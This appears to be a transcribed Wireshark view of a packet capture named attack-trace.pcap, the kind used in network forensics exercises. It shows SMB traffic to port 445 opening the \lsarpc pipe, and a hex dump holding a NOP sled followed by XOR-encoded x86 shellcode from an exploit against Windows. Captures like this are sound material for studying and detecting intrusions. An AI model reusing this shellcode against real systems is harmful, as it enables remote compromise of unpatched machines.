 attack-trace.pcap En 7:45 PM
tcp.stream eq 1 Expression... +
No. Time Source Destination Protocol Length Info
21 1.073174 192.150.11.111 98.114.205.102 TCP 54 445 → 1828 [ACK] Seq=468 Ack=626 Win=8576 Len=0
22 1.189374 192.150.11.111 98.114.205.102 SMB 114 Tree Connect AndX Response
23 1.307145 98.114.205.102 192.150.11.111 SMB 158 NT Create AndX Request, FID: 0x4000, Path: \lsarpc
00d0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ........ ........
00e0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ........ ........
00f0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ........ ........
0100 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ........ ........
0110 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ........ ........
0120 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ........ ........
0130 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ........ ........
0140 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ........ ........
0150 90 90 eb 10 5a 4a 33 c9 66 b9 7d 01 80 34 0a 99 ....ZJ3. f.}..4..
0160 e2 fa eb 05 e8 eb ff ff ff 70 95 98 99 99 c3 fd ........ .p......
0170 38 a9 99 99 99 12 d9 95 12 e9 85 34 12 d9 91 12 8....... ...4....
0180 41 12 ea a5 12 ed 87 e1 9a 6a 12 e7 b9 9a 62 12 A....... .j....b.
0190 d7 8d aa 74 cf ce c8 12 a6 9a 62 12 6b f3 97 c0 ...t.... ..b.k...
01a0 6a 3f ed 91 c0 c6 1a 5e 9d dc 7b 70 c0 c6 c7 12 j?.....^ ..{p....
01b0 54 12 df bd 9a 5a 48 78 9a 58 aa 50 ff 12 91 12 T....ZHx .X.P....
01c0 df 85 9a 5a 58 78 9b 9a 58 12 99 9a 5a 12 63 12 ...ZXx.. X...Z.c.
01d0 6e 1a 5f 97 12 49 f3 9a c0 71 1e 99 99 99 1a 5f n._..I.. .q....._
01e0 94 cb cf 66 ce 65 c3 12 41 f3 9c c0 71 ed 99 99 ...f.e.. A...q...
01f0 99 c9 c9 c9 c9 f3 98 f3 9b 66 ce 75 12 41 5e 9e ........ .f.u.A^.
0200 9b 99 9e 3c aa 59 10 de 9d f3 89 ce ca 66 ce 69 ...<.Y.. .....f.i
0210 f3 98 ca 66 ce 6d c9 c9 ca 66 ce 61 12 49 1a 75 ...f.m.. .f.a.I.u
0220 dd 12 6d aa 59 f3 89 c0 10 9d 17 7b 62 10 cf a1 ..m.Y... ...{b...
0230 10 cf a5 10 cf d9 ff 5e df b5 98 98 14 de 89 c9 .......^ ........
0240 cf aa 50 c8 c8 c8 f3 98 c8 c8 5e de a5 fa f4 fd ..P..... ..^.....
0250 99 14 de a5 c9 c8 66 ce 79 cb 66 ce 65 ca 66 ce ......f. y.f.e.f.
0260 65 c9 66 ce 7d aa 59 35 1c 59 ec 60 c8 cb cf ca e.f.}.Y5 .Y.`....
0270 66 4b c3 c0 32 7b 77 aa 59 5a 71 76 67 66 66 de fK..2{w. YZqvgff.
0280 fc ed c9 eb f6 fa d8 fd fd eb fc ea ea 99 da eb ........ ........
0290 fc f8 ed fc c9 eb f6 fa fc ea ea d8 99 dc e1 f0 ........ ........
02a0 ed cd f1 eb fc f8 fd 99 d5 f6 f8 fd d5 f0 fb eb ........ ........
A data segment used in reassembly of a lower-level protocol (tcp.segment_data), 1460 bytes Packets: 348 · Displayed: 31 (8.9%) · Load time: 0:0.54 Profile: Default